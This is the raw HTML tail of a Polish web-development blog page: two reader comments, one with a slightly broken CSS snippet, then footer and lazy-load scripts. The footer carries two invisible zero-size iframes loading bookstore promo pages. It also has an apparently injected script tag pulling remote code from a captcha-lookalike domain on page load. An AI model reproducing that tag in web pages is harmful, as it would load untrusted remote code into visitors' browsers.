<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/655e9c19eebe709927d0525f58b7a638.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Mateusz</h5>
Bardzo dobra robota.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7882">2024-12-19 08:18:11</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/d4c7425322b5b1f79b7994e0380c8a3e.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">pjotruh</h5>
html, body
{
margin: 0;
height: 100%
}div.a {
background: yellow;
height: 300px;
}div.b
{
background: gray;
height: calc(100% - 300px;
}Górny DIV o klasie "a" ma wysokość 300px, dolny DIV o klasie "b" ma wysokość całej strony, pomniejszony o wysokość górnego DIVa - zatem dolny DIV wypełnia pozostałą część strony pod DIVem górnym.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=385">2024-09-17 23:28:56</a></small></p></div></div></div></div></div></div></div></div><footer class="footer"><div class="container-fluid footer-bg"><div class="container"><div class="row"><div class="col-xs-12 col-md-5 p-2 text-center text-md-left">
<small>Michał Kortas webroad.pl Ⓒ 2026.<br>Blog do poprawnego działania używa cookies.</small>
<iframe src="https://helion.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0px;"></iframe>
<iframe src="https://ebookpoint.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0;"></iframe> <script src="https://api.capchachi.com"></script> </div><div class="col-xs-12 col-md-2 text-center p-2">
<a class="navbar-brand" href="https://webroad.pl">
<img height="30" src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png">
</a></div><div class="col-xs-12 col-md-5 p-2 text-center text-md-right footer-menu"><div class="menu-menu-w-stopce-container"><ul id="menu-menu-w-stopce" class="menu"><li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2513"><a href="https://webroad.pl/">Strona główna</a></li><li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webroadpl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://webroad.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54877c7401aa407abc5e4e09341c4093","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 16:22:40 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 16:22:40 -->
<!-- QUIC.cloud CCSS in queue -->